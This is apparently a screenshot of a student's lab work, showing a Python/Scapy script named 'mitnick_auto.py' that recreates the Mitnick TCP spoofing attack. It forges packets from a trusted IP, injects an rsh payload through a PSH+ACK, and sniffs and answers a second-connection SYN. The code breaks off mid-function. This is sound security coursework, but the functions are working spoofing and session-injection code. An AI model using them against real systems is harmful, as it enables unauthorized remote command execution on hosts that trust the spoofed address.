 GNU nano 4.8 mitnick_auto.py
def send_psh_rsh(args, client_next_seq, x_isn, payload_bytes):
    seq = client_next_seq
    ack = x_isn + 1
    ip = IP(src=args.trusted_ip, dst=args.x_ip)
    tcp = TCP(sport=args.trusted_port, dport=args.x_port, flags='PA', seq=seq, ack=ack)
    pkt = ip / tcp / Raw(load=payload_bytes)
    if args.send_eth:
        pkt = Ether(src=args.trusted_mac, dst=args.x_mac) / pkt
    send_packet(pkt, args.iface, args.send_eth)
    print(f"[+] Sent PSH+ACK with rsh payload (len={len(payload_bytes)}) seq={seq} ack={ack}")
def sniff_second_syn(args, timeout):
    bpf = (f"tcp and src host {args.x_ip} and dst host {args.trusted_ip} "
           f"and dst port {args.second_port} and (tcp[13] & 2) == 2")
    print(f"[*] Sniffing for second-connection SYN BPF: {bpf}")
    pkts = sniff(filter=bpf, iface=args.iface, timeout=timeout, count=1)
    return pkts[0] if pkts else None
def send_synack_second(args, syn_pkt, chosen_seq=None):
    client_seq = syn_pkt[TCP].seq
    client_sport = syn_pkt[TCP].sport
    client_dport = syn_pkt[TCP].dport  # should equal second_port
    seq_val = chosen_seq if chosen_seq is not None else (int(time.time()) & 0xffffffff)
    ack_val = client_seq + 1
    ip = IP(src=args.trusted_ip, dst=args.x_ip)
    tcp = TCP(sport=client_dport, dport=client_sport, flags='SA', seq=seq_val, ack=ack_val)
    pkt = ip / tcp
    if args.send_eth:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Source: Ubuntu VM1 ...
Sarita Sangrez
23i-2088
B I U S Screenshot